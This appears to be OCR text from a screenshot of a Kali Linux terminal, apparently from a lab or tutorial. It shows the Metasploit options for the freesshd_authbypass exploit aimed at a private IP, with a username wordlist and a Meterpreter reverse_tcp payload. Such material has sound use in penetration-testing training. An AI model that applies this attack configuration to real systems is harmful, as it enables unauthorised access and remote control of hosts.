 root@kali: ~
File Edit View Search Terminal Help
msf exploit(freesshd_authbypass) > show options
Module options (exploit/windows/ssh/freesshd_authbypass):
Name Current Setting Req
uired Description
---- --------------- ---
----- -----------
RHOST 192.168.137.60 yes
The target address
RPORT 22 yes
The target port
USERNAME sasha no
A specific username to try
USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt yes
File containing usernames, one per line
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, threa
d, process, none)